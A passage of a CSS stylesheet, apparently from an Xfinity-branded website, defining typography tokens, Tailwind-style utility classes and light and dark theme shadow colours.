    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

.enterprise,
[enterprise] {
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25000rem;
    --text-display0-line-height: 2.81250rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-line-height: max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-line-height: max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.50000rem;
    --text-headline1-line-height: 2.00000rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25000rem;
    --text-headline2-line-height: 1.50000rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1.00000rem;
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1.00000rem;
    --text-body0-line-height: 1.50000rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

body {
    background-color: #fff;
    background-color: rgb(var(--background-color-material-neutral-base));
    color: #141417;
    color: rgb(var(--text-color-neutral-base));
    margin: 0;
    padding: 0
}

html {
    box-sizing: border-box
}

img {
    display: inline
}

button {
    touch-action: manipulation
}

mark {
    background-color: initial;
    color: #141417;
    color: rgb(var(--text-color-neutral-base));
    font-weight: bolder
}

a {
    color: #6138f5;
    color: rgb(var(--text-color-theme1-base));
    font-size: inherit;
    text-decoration: underline;
    touch-action: manipulation
}

a:hover {
    color: #3a0092;
    color: rgb(var(--text-color-theme1-hover))
}

a:focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    color: #3a0092;
    color: rgb(var(--text-color-theme1-focus));
    outline-color: #6138f5;
    outline-color: rgb(var(--border-color-stroke-theme1-base));
    outline-style: solid;
    outline-width: 2px
}

a:active {
    color: #280061;
    color: rgb(var(--text-color-theme1-down))
}

a:disabled {
    opacity: .3;
    opacity: var(--opacity-inactive, .3)
}

*,
:after,
:before {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent;
    --tw-shadow: 0 0 transparent;
    --tw-shadow-colored: 0 0 transparent;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::-webkit-backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent;
    --tw-shadow: 0 0 transparent;
    --tw-shadow-colored: 0 0 transparent;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent;
    --tw-shadow: 0 0 transparent;
    --tw-shadow-colored: 0 0 transparent;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.container {
    width: 100%
}

@media (min-width:321px) {
    .container {
        max-width: 321px
    }
}

@media (min-width:444px) {
    .container {
        max-width: 444px
    }
}

@media (min-width:640px) {
    .container {
        max-width: 640px
    }
}

@media (min-width:690px) {
    .container {
        max-width: 690px
    }
}

@media (min-width:810px) {
    .container {
        max-width: 810px
    }
}

@media (min-width:890px) {
    .container {
        max-width: 890px
    }
}

@media (min-width:1024px) {
    .container {
        max-width: 1024px
    }
}

@media (min-width:1280px) {
    .container {
        max-width: 1280px
    }
}

@media (min-width:1568px) {
    .container {
        max-width: 1568px
    }
}

.prism-box {
    border-color: rgb(var(--border-color-stroke-neutral-base)/var(--tw-border-opacity));
    border-radius: 4px;
    border-radius: var(--border-radius-small, 4px);
    border-style: solid;
    border-width: 1px;
    padding: 1rem
}

.sr-only {
    clip: rect(0, 0, 0, 0);
    border-width: 0;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    white-space: nowrap;
    width: 1px
}

.absolute,
.sr-only {
    position: absolute
}

.-left-\[9001px\] {
    left: -9001px
}

.top-0 {
    top: 0
}

.\ !m-auto {
    margin: auto !important
}

.m-auto {
    margin: auto
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem
}

.mx-\[10px\] {
    margin-left: 10px;
    margin-right: 10px
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-10 {
    margin-bottom: 2.5rem;
    margin-top: 2.5rem
}

.my-4 {
    margin-bottom: 1rem;
    margin-top: 1rem
}

.my-8 {
    margin-bottom: 2rem;
    margin-top: 2rem
}

.mb-0 {
    margin-bottom: 0
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-7 {
    margin-bottom: 1.75rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mr-7 {
    margin-right: 1.75rem
}

.mr-7\.5 {
    margin-right: 1.875rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-8 {
    margin-top: 2rem
}

.mt-9 {
    margin-top: 2.25rem
}

.box-border {
    box-sizing: border-box
}

.box-content {
    box-sizing: initial
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.table {
    display: table
}

.list-item {
    display: list-item
}

.hidden {
    display: none
}

.h-18 {
    height: 4.5rem
}

.h-20 {
    height: 5rem
}

.h-6 {
    height: 1.5rem
}

.h-\[24px\] {
    height: 24px
}

.h-\[250px\] {
    height: 250px
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.max-h-\[48px\] {
    max-height: 48px
}

.min-h-screen {
    min-height: 100vh
}

.w-17\.75 {
    width: 4.4375rem
}

.w-18 {
    width: 4.5rem
}

.w-20 {
    width: 5rem
}

.w-\[300px\] {
    width: 300px
}

.w-\[594px\] {
    width: 594px
}

.w-\[71px\] {
    width: 71px
}

.w-full {
    width: 100%
}

.w-px {
    width: 1px
}

.max-w-\[171px\] {
    max-width: 171px
}

.max-w-\[420px\] {
    max-width: 420px
}

.max-w-content-page {
    max-width: 38.25rem
}

.max-w-lg {
    max-width: 32rem
}

.flex-shrink-0,
.shrink-0 {
    flex-shrink: 0
}

.list-disc {
    list-style-type: disc
}

.flex-col {
    flex-direction: column
}

.flex-wrap {
    flex-wrap: wrap
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.gap-4 {
    gap: 1rem
}

.gap-6 {
    gap: 1.5rem
}

.gap-y-4 {
    row-gap: 1rem
}

.break-words {
    word-wrap: break-word
}

.break-all {
    word-break: break-all
}

.rounded-full {
    border-radius: 50%
}

.border-b {
    border-bottom-width: 1px
}

.border-l {
    border-left-width: 1px
}

.border-t {
    border-top-width: 1px
}

.border-solid {
    border-style: solid
}

.border-\[\#979797\] {
    --tw-border-opacity: 1;
    border-color: rgba(151, 151, 151, var(--tw-border-opacity))
}

.border-stroke-inverse-down {
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-inverse-down)/var(--tw-border-opacity))
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgba(0, 0, 0, var(--tw-bg-opacity))
}

.bg-fill-positive-base {
    --tw-bg-opacity: 1;
    background-color: rgba(0, 104, 81, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-fill-positive-base)/var(--tw-bg-opacity))
}

.bg-xfinity-logo {
    background-image: url(/static/images/global/xfinity-logo-grey.svg)
}

.bg-cover {
    background-size: cover
}

.bg-center {
    background-position: 50%
}

.bg-no-repeat {
    background-repeat: no-repeat
}

.p-0 {
    padding: 0
}

.p-4 {
    padding: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.py-8 {
    padding-bottom: 2rem;
    padding-top: 2rem
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-36 {
    padding-bottom: 9rem
}

.pl-8 {
    padding-left: 2rem
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-4 {
    padding-top: 1rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.align-top {
    vertical-align: top
}

.ordinal {
    --tw-ordinal: ordinal;
    font-feature-settings: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.text-info-base {
    --tw-text-opacity: 1;
    color: rgba(0, 81, 208, var(--tw-text-opacity));
    color: rgb(var(--text-color-info-base)/var(--tw-text-opacity))
}

.text-theme1-base {
    --tw-text-opacity: 1;
    color: rgba(97, 56, 245, var(--tw-text-opacity));
    color: rgb(var(--text-color-theme1-base)/var(--tw-text-opacity))
}

.outline {
    outline-style: solid
}

.bg-fill-positive-base {
    --shadow-color: var(--fill-positive-base-shadow)
}

.light,
.light-secondary,
:root,
[light-secondary],
[light] {
    --fill-caution-base-shadow: rgba(95, 29, 0, .51);
    --fill-caution-down-shadow: rgba(74, 22, 0, .51);
    --fill-caution-focus-shadow: rgba(85, 26, 0, .51);
    --fill-caution-hover-shadow: rgba(85, 26, 0, .51);
    --fill-info-base-shadow: rgba(0, 39, 112, .51);
    --fill-info-down-shadow: rgba(0, 24, 68, .51);
    --fill-info-focus-shadow: rgba(0, 30, 85, .51);
    --fill-info-hover-shadow: rgba(0, 30, 85, .51);
    --fill-inverse-base-shadow: hsla(240, 0%, 53%, .51);
    --fill-inverse-down-shadow: hsla(240, 3%, 45%, .51);
    --fill-inverse-focus-shadow: hsla(0, 0%, 55%, .51);
    --fill-inverse-hover-shadow: hsla(0, 0%, 55%, .51);
    --fill-negative-base-shadow: rgba(97, 1, 28, .51);
    --fill-negative-down-shadow: rgba(51, 0, 14, .51);
    --fill-negative-focus-shadow: rgba(74, 0, 21, .51);
    --fill-negative-hover-shadow: rgba(74, 0, 21, .51);
    --fill-neutral-base-shadow: rgba(8, 8, 10, .51);
    --fill-neutral-down-shadow: rgba(34, 34, 39, .51);
    --fill-neutral-focus-shadow: rgba(24, 24, 28, .51);
    --fill-neutral-hover-shadow: rgba(24, 24, 28, .51);
    --fill-positive-base-shadow: rgba(0, 52, 39, .51);
    --fill-positive-down-shadow: rgba(0, 23, 18, .51);
    --fill-positive-focus-shadow: rgba(0, 40, 30, .51);
    --fill-positive-hover-shadow: rgba(0, 40, 30, .51);
    --fill-theme1-base-shadow: rgba(48, 26, 134, .51);
    --fill-theme1-down-shadow: rgba(18, 0, 48, .51);
    --fill-theme1-focus-shadow: rgba(27, 0, 75, .51);
    --fill-theme1-hover-shadow: rgba(27, 0, 75, .51);
    --material-1-shadow: hsla(0, 0%, 55%, .51);
    --material-2-shadow: hsla(240, 0%, 53%, .51);
    --material-1-inverse-shadow: rgba(8, 8, 10, .51);
    --material-2-inverse-shadow: rgba(15, 15, 18, .51);
    --material-caution-shadow: hsla(20, 6%, 49%, .51);
    --material-caution-inverse-shadow: rgba(27, 14, 8, .51);
    --material-info-shadow: hsla(220, 6%, 49%, .51);
    --material-info-inverse-shadow: rgba(8, 13, 24, .51);
    --material-negative-shadow: hsla(340, 6%, 49%, .51);
    --material-negative-inverse-shadow: rgba(22, 7, 12, .51);
    --material-positive-shadow: hsla(160, 6%, 49%, .51);
    --material-positive-inverse-shadow: rgba(6, 19, 14, .51);
    --material-theme1-shadow: hsla(250, 5%, 50%, .51);
    --material-theme1-inverse-shadow: rgba(12, 9, 26, .51);
    --material-neutral-base-shadow: hsla(0, 0%, 55%, .51);
    --material-neutral-down-shadow: hsla(0, 0%, 47%, .51);
    --material-neutral-focus-shadow: hsla(0, 0%, 53%, .51);
    --material-neutral-hover-shadow: hsla(0, 0%, 53%, .51);
    --material-neutral2-base-shadow: hsla(240, 0%, 53%, .51);
    --material-neutral2-down-shadow: hsla(240, 0%, 46%, .51);
    --material-neutral2-focus-shadow: hsla(240, 0%, 51%, .51);
    --material-neutral2-hover-shadow: hsla(240, 0%, 51%, .51);
    --material-caution-base-shadow: hsla(20, 6%, 49%, .51);
    --material-caution-down-shadow: hsla(18, 6%, 43%, .51);
    --material-caution-focus-shadow: hsla(21, 6%, 47%, .51);
    --material-caution-hover-shadow: hsla(21, 6%, 47%, .51);
    --material-info-base-shadow: hsla(220, 6%, 49%, .51);
    --material-info-down-shadow: hsla(222, 6%, 43%, .51);
    --material-info-focus-shadow: hsla(219, 6%, 47%, .51);
    --material-info-hover-shadow: hsla(219, 6%, 47%, .51);
    --material-negative-base-shadow: hsla(340, 6%, 49%, .51);
    --material-negative-down-shadow: hsla(342, 6%, 43%, .51);
    --material-negative-focus-shadow: hsla(339, 6%, 47%, .51);
    --material-negative-hover-shadow: hsla(339, 6%, 47%, .51);
    --material-positive-base-shadow: hsla(160, 6%, 49%, .51);
    --material-positive-down-shadow: hsla(162, 6%, 43%, .51);
    --material-positive-focus-shadow: hsla(163, 6%, 47%, .51);
    --material-positive-hover-shadow: hsla(163, 6%, 47%, .51);
    --material-neutral-inverse-base-shadow: rgba(8, 8, 10, .51);
    --material-neutral-inverse-down-shadow: rgba(22, 22, 23, .51);
    --material-neutral-inverse-focus-shadow: rgba(13, 13, 14, .51);
    --material-neutral-inverse-hover-shadow: rgba(13, 13, 14, .51);
    --material-neutral2-inverse-base-shadow: rgba(15, 15, 18, .51);
    --material-neutral2-inverse-down-shadow: rgba(29, 29, 31, .51);
    --material-neutral2-inverse-focus-shadow: rgba(20, 20, 22, .51);
    --material-neutral2-inverse-hover-shadow: rgba(20, 20, 22, .51);
    --material-caution-inverse-base-shadow: rgba(27, 14, 8, .51);
    --material-caution-inverse-down-shadow: rgba(39, 28, 22, .51);
    --material-caution-inverse-focus-shadow: rgba(31, 18, 13, .51);
    --material-caution-inverse-hover-shadow: rgba(31, 18, 13, .51);
    --material-info-inverse-base-shadow: rgba(8, 13, 24, .51);
    --material-info-inverse-down-shadow: rgba(21, 27, 37, .51);
    --material-info-inverse-focus-shadow: rgba(12, 17, 28, .51);
    --material-info-inverse-hover-shadow: rgba(12, 17, 28, .51);
    --material-negative-inverse-base-shadow: rgba(22, 7, 12, .51);
    --material-negative-inverse-down-shadow: rgba(35, 21, 25, .51);
    --material-negative-inverse-focus-shadow: rgba(27, 12, 16, .51);
    --material-negative-inverse-hover-shadow: rgba(27, 12, 16, .51);
    --material-positive-inverse-base-shadow: rgba(6, 19, 14, .51);
    --material-positive-inverse-down-shadow: rgba(19, 32, 28, .51);
    --material-positive-inverse-focus-shadow: rgba(10, 23, 19, .51);
    --material-positive-inverse-hover-shadow: rgba(10, 23, 19, .51);
    --material-theme1-base-shadow: hsla(250, 5%, 50%, .51);
    --material-theme1-down-shadow: hsla(251, 5%, 43%, .51);
    --material-theme1-focus-shadow: hsla(251, 5%, 48%, .51);
    --material-theme1-hover-shadow: hsla(251, 5%, 48%, .51)
}

.dark,
.dark-secondary,
[dark-secondary],
[dark] {
    --fill-caution-base-shadow: rgba(140, 56, 16, .51);
    --fill-caution-down-shadow: rgba(140, 96, 74, .51);
    --fill-caution-focus-shadow: rgba(140, 73, 40, .51);
    --fill-caution-hover-shadow: rgba(140, 73, 40, .51);
    --fill-info-base-shadow: rgba(23, 60, 140, .51);
    --fill-info-down-shadow: rgba(71, 92, 136, .51);
    --fill-info-focus-shadow: rgba(34, 67, 140, .51);
    --fill-info-hover-shadow: rgba(34, 67, 140, .51);
    --fill-inverse-base-shadow: rgba(8, 8, 10, .51);
    --fill-inverse-down-shadow: rgba(34, 34, 39, .51);
    --fill-inverse-focus-shadow: rgba(24, 24, 28, .51);
    --fill-inverse-hover-shadow: rgba(24, 24, 28, .51);
    --fill-negative-base-shadow: rgba(140, 26, 61, .51);
    --fill-negative-down-shadow: rgba(140, 79, 99, .51);
    --fill-negative-focus-shadow: rgba(140, 48, 77, .51);
    --fill-negative-hover-shadow: rgba(140, 48, 77, .51);
    --fill-neutral-base-shadow: hsla(240, 0%, 53%, .51);
    --fill-neutral-down-shadow: hsla(0, 0%, 55%, .51);
    --fill-neutral-focus-shadow: hsla(240, 3%, 45%, .51);
    --fill-neutral-hover-shadow: hsla(240, 3%, 45%, .51);
    --fill-positive-base-shadow: rgba(0, 79, 50, .51);
    --fill-positive-down-shadow: rgba(61, 123, 102, .51);
    --fill-positive-focus-shadow: rgba(4, 103, 67, .51);
    --fill-positive-hover-shadow: rgba(4, 103, 67, .51);
    --fill-theme1-base-shadow: rgba(65, 47, 135, .51);
    --fill-theme1-down-shadow: rgba(99, 88, 137, .51);
    --fill-theme1-focus-shadow: rgba(76, 61, 136, .51);
    --fill-theme1-hover-shadow: rgba(76, 61, 136, .51);
    --material-1-shadow: rgba(8, 8, 10, .51);
    --material-2-shadow: rgba(15, 15, 18, .51);
    --material-1-inverse-shadow: hsla(0, 0%, 55%, .51);
    --material-2-inverse-shadow: hsla(240, 0%, 53%, .51);
    --material-caution-shadow: rgba(27, 14, 8, .51);
    --material-caution-inverse-shadow: hsla(20, 6%, 49%, .51);
    --material-info-shadow: rgba(8, 13, 24, .51);
    --material-info-inverse-shadow: hsla(220, 6%, 49%, .51);
    --material-negative-shadow: rgba(22, 7, 12, .51);
    --material-negative-inverse-shadow: hsla(340, 6%, 49%, .51);
    --material-positive-shadow: rgba(6, 19, 14, .51);
    --material-positive-inverse-shadow: hsla(160, 6%, 49%, .51);
    --material-theme1-shadow: rgba(12, 9, 26, .51);
    --material-theme1-inverse-shadow: hsla(250, 5%, 50%, .51);
    --material-neutral-base-shadow: rgba(8, 8, 10, .51);
    --material-neutral-down-shadow: rgba(22, 22, 23, .51);
    --material-neutral-focus-shadow: rgba(13, 13, 14, .51);
    --material-neutral-hover-shadow: rgba(13, 13, 14, .51);
    --material-neutral2-base-shadow: rgba(15, 15, 18, .51);
    --material-neutral2-down-shadow: rgba(29, 29, 31, .51);
    --material-neutral2-focus-shadow: rgba(20, 20, 22, .51);
    --material-neutral2-hover-shadow: rgba(20, 20, 22, .51);
    --material-caution-base-shadow: rgba(27, 14, 8, .51);
    --material-caution-down-shadow: rgba(39, 28, 22, .51);
    --material-caution-focus-shadow: rgba(31, 18, 13, .51);
    --material-caution-hover-shadow: rgba(31, 18, 13, .51);
    --material-info-base-shadow: rgba(8, 13, 24, .51);
    --material-info-down-shadow: rgba(21, 27, 37, .51);
    --material-info-focus-shadow: rgba(12, 17, 28, .51);
    --material-info-hover-shadow: rgba(12, 17, 28, .51);
    --material-negative-base-shadow: rgba(22, 7, 12, .51);
    --material-negative-down-shadow: rgba(35, 21, 25, .51);
    --material-negative-focus-shadow: rgba(27, 12, 16, .51);
    --material-negative-hover-shadow: rgba(27, 12, 16, .51);
    --material-positive-base-shadow: rgba(6, 19, 14, .51);
    --material-positive-down-shadow: rgba(19, 32, 28, .51);
    --material-positive-focus-shadow: rgba(10, 23, 19, .51);
    --material-positive-hover-shadow: rgba(10, 23, 19, .51);
    --material-neutral-inverse-base-shadow: hsla(0, 0%, 55%, .51);
    --material-neutral-inverse-down-shadow: hsla(0, 0%, 47%, .51);
    --material-neutral-inverse-focus-shadow: hsla(0, 0%, 53%, .51);
    --material-neutral-inverse-hover-shadow: hsla(0, 0%, 53%, .51);
    --material-neutral2-inverse-base-shadow: hsla(240, 0%, 53%, .51);
    --material-neutral2-inverse-down-shadow: hsla(240, 0%, 46%, .51);
    --material-neutral2-inverse-focus-shadow: hsla(240, 0%, 51%, .51);
    --material-neutral2-inverse-hover-shadow: hsla(240, 0%, 51%, .51);
    --material-caution-inverse-base-shadow: hsla(20, 6%, 49%, .51);
    --material-caution-inverse-down-shadow: hsla(18, 6%, 43%, .51);
    --material-caution-inverse-focus-shadow: hsla(21, 6%, 47%, .51);
    --material-caution-inverse-hover-shadow: hsla(21, 6%, 47%, .51);
    --material-info-inverse-base-shadow: hsla(220, 6%, 49%, .51);
    --material-info-inverse-down-shadow: hsla(222, 6%, 43%, .51);
    --material-info-inverse-focus-shadow: hsla(219, 6%, 47%, .51);
    --material-info-inverse-hover-shadow: hsla(219, 6%, 47%, .51);
    --material-negative-inverse-base-shadow: hsla(340, 6%, 49%, .51);
    --material-negative-inverse-down-shadow: hsla(342, 6%, 43%, .51);
    --material-negative-inverse-focus-shadow: hsla(339, 6%, 47%, .51);
    --material-negative-inverse-hover-shadow: hsla(339, 6%, 47%, .51);
    --material-positive-inverse-base-shadow: hsla(160, 6%, 49%, .51);
    --material-positive-inverse-down-shadow: hsla(162, 6%, 43%, .51);
    --material-positive-inverse-focus-shadow: hsla(163, 6%, 47%, .51);
    --material-positive-inverse-hover-shadow: hsla(163, 6%, 47%, .51);
    --material-theme1-base-shadow: rgba(12, 9, 26, .51);
    --material-theme1-down-shadow: rgba(25, 22, 39, .51);
    --material-theme1-focus-shadow: rgba(16, 13, 30, .51);
    --material-theme1-hover-shadow: rgba(16, 13, 30, .51)
}

:root {
    --header-height: 4.5rem
}

#background {
    z-index: 0
}

.has-header #background {
    height: calc(100% - 4.5rem);
    height: calc(100% - var(--header-height));
    top: 4.5rem;
